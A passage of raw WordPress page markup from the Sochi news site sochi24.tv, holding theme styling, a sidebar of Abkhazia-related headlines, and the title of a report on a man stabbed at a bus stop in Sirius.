.td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-15412","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15412" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/proisshestviya/" ><span class="tdb-cat-bg"></span>Происшествия</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">В Сириусе мужчину зарезали на остановке</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  